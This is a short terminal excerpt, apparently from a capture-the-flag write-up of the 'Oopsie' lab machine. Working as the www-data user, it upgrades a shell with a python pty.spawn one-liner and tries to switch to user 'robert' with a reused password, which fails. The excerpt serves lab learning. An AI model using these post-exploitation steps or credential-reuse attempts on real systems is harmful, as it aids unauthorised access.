 /bin/sh: 64: terminal: not found
$ su robert
su: must be run from a terminal
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@oopsie:/$ su robert
su robert
Password: : MEGACORP_4dm1n!!
su: Authentication failure
www-data@oopsie:/$